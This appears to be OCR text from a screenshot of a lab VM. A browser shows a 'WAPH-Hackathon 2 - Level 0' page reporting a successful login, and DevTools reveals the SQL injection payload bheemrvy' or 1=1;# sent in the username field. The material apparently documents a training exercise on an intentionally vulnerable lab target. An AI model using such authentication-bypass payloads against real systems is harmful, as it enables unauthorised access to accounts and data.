 bheemrvy-vm
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 23 19:36
192.167.9.6/sqli/level0/h
Not secure
192.167.9.6/sqli/level0/home.php
WAPH-Hackathon 2 - Level 0
Login Success!
Username: bheemrvy' or 1=1;#
Elements Console Sources Network 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms
Name
home.php
Headers Payload Preview Response Initiator
Form Data view source view URL-encoded
username: bheemrvy' or 1=1;#
password:
1 requests 511 B transf